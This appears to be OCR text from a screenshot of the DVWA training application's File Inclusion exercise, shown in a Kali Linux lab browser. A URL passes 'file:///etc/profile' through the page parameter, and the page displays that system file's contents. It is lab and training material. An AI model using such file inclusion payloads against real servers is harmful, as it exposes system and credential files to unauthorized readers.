 Vulnerability: File Inclusio
192.168.56.11/dvwa/vulnerabilities/fi/?page=file:///etc/profile
Kali Linux OWASP Juice Shop Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec vagrant install juice-sh...
# /etc/profile: system-wide .profile file for the Bourne shell (sh(1)) # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...). if [ "$PS1" ]; then if [ "$BASH" ] && [ "$BASH" != "/bin/sh" ]; then # The file bash.bashrc already sets the
default PS1. # PS1='\h:\w\$ ' if [ -f /etc/bash.bashrc ]; then . /etc/bash.bashrc fi else if [ "`id -u`" -eq 0 ]; then PS1='# ' else PS1='$ ' fi fi fi # The default umask is now handled by pam_umask. # See pam_umask(8) and /etc/login.defs. if [ -d
/etc/profile.d ]; then for i in /etc/profile.d/*.sh; do if [ -r $i ]; then . $i fi done unset i fi
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion